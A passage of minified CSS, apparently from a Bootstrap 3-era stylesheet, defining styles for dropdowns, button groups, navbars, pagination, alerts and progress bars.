before{content:"\1f4ce"}.glyphicon-camera:before{content:"\1f4f7"}.glyphicon-lock:before{content:"\1f512"}.glyphicon-bell:before{content:"\1f514"}.glyphicon-bookmark:before{content:"\1f516"}.glyphicon-fire:before{content:"\1f525"}.glyphicon-wrench:before{content:"\1f527"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-bottom:0 dotted;border-left:4px solid transparent;content:""}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#428bca}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default .caret{border-top-color:#333}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:5px 10px;padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified .btn{display:table-cell;float:none;width:1%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:hover,.input-group-btn>.btn:active{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}}.nav-tabs.nav-justified>li>a{margin-right:0;border-bottom:1px solid #ddd}.nav-tabs.nav-justified>.active>a{border-bottom-color:#fff}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-bottom:1px solid #ddd}.nav-tabs-justified>.active>a{border-bottom-color:#fff}.tabbable:before,.tabbable:after{display:table;content:" "}.tabbable:after{clear:both}.tabbable:before,.tabbable:after{display:table;content:" "}.tabbable:after{clear:both}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.nav .caret{border-top-color:#428bca;border-bottom-color:#428bca}.nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width:768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container>.navbar-header,.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;z-index:1030}.navbar-fixed-bottom{bottom:0;margin-bottom:0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media(min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{margin-right:15px;margin-left:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e6e6e6}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#555}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#777;border-bottom-color:#777}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-nav>.dropdown>a .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .navbar-nav>.open>a .caret,.navbar-inverse .navbar-nav>.open>a:hover .caret,.navbar-inverse .navbar-nav>.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#eee}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1{font-size:63px}}.thumbnail{display:inline-block;display:block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;height:auto;max-width:100%}a.thumbnail:hover,a.thumbnail:focus{border-color:#428bca}.thumbnail>img{margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#356635}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#2d6987}.alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.alert-warning hr{border-top-color:#f8e5be}.alert-warning .alert-link{color:#a47e3c}.alert-danger{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger hr{border-top-color:#e6c1c7}.alert-danger .alert-link{color:#953b39}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 